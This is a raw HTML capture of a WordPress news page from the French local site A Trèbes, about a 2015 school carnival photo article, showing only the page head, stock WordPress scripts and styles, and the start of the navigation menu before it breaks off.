

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/carnaval-de-lelementaire-de-laiguille-en-images/
body_size: 24555
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Carnaval de l’Élémentaire de l’Aiguille en Images | A Trèbes</title>
	<meta name="description" content="Nos images Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="élémentaire aiguille,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/carnaval-de-lelementaire-de-laiguille-en-images/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Carnaval de l’Élémentaire de l’Aiguille en Images | A Trèbes" />
		<meta property="og:description" content="Nos images Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/carnaval-de-lelementaire-de-laiguille-en-images/" />
		<meta property="article:published_time" content="2015-04-17T22:02:13+00:00" />
		<meta property="article:modified_time" content="2015-04-18T11:38:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Carnaval de l’Élémentaire de l’Aiguille en Images | A Trèbes" />
		<meta name="twitter:description" content="Nos images Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#article","name":"Carnaval de l\u2019\u00c9l\u00e9mentaire de l\u2019Aiguille en Images | A Tr\u00e8bes","headline":"Carnaval de l\u2019\u00c9l\u00e9mentaire de l&rsquo;Aiguille en Images","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/04\/aiguille-elementaire-carnaval-avril-2015.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#articleImage","width":700,"height":296},"datePublished":"2015-04-18T00:02:13+02:00","dateModified":"2015-04-18T13:38:31+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#webpage"},"articleSection":"Actualit\u00e9s, \u00c9l\u00e9mentaire Aiguille"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#listItem","name":"Carnaval de l\u2019\u00c9l\u00e9mentaire de l&rsquo;Aiguille en Images"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#listItem","position":3,"name":"Carnaval de l\u2019\u00c9l\u00e9mentaire de l&rsquo;Aiguille en Images","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/","name":"Carnaval de l\u2019\u00c9l\u00e9mentaire de l\u2019Aiguille en Images | A Tr\u00e8bes","description":"Nos images Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/carnaval-de-lelementaire-de-laiguille-en-images\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-04-18T00:02:13+02:00","dateModified":"2015-04-18T13:38:31+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/29322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fcarnaval-de-lelementaire-de-laiguille-en-images%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fcarnaval-de-lelementaire-de-laiguille-en-images%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-29322 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 